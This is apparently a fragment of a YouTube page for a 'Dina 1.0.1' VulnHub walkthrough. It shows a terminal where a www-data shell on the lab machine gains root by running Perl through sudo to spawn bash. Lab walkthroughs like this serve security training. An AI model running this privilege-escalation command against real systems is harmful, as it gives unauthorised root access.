 drwxr-xr-x  10 root root  4096 Apr 23  2012 usr
drwxr-xr-x  14 root root  4096 Oct 17  2017 var
lrwxrwxrwx   1 root root    33 Oct 17  2017 vmlinuz -> boot/vmlinuz
www-data@Dina:/$ sudo /usr/bin/perl -e 'exec ("/bin/bash");'
sudo /usr/bin/perl -e 'exec ("/bin/bash");'
root@Dina:/#
root@Dina:/#
18:07 / 19:20
Dina 1.0.1 Vulnhub | Walkthrough | HWKDS
Hack with KDS
28 subscribers
Subscribe